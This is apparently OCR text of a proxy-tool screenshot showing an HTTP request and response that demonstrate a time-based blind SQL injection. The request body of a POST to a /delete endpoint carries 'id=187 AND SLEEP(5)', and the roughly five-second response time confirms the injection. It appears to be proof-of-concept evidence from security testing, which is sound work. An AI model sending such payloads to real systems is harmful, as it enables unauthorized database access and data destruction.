 Request
Raw Params Headers Hex
POST /delete HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 19
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
id=187 AND SLEEP(5)
? < + > 2 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
date: Fri, 07 Jul 2023 17:43:11 GMT
server:
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
pragma: no-cache
content-length: 20
content-type: text/html; charset=UTF-8
connection: close
{"status":"success"}
? < + > Type a search term 0 matches
308 bytes | 5,252 millis